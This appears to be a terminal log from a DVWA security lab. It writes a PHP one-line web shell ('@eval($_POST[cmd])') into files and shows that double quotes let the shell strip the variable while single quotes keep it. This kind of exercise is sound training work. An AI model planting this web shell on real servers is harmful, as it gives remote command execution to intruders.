 ┌──(root💀xiaobai)-[/var/…/html/DVWA/vulnerabilities/exec]
└─# echo '<?php @eval($_POST[cmd]);?>' > 1.php
┌──(root💀xiaobai)-[/var/…/html/DVWA/vulnerabilities/exec]
└─# echo "<?php @eval($_POST[cmd]);?>" > 2.php
┌──(root💀xiaobai)-[/var/…/html/DVWA/vulnerabilities/exec]
└─# cat 1.php
<?php @eval($_POST[cmd]);?>
┌──(root💀xiaobai)-[/var/…/html/DVWA/vulnerabilities/exec]
└─# cat 2.php
<?php @eval();?>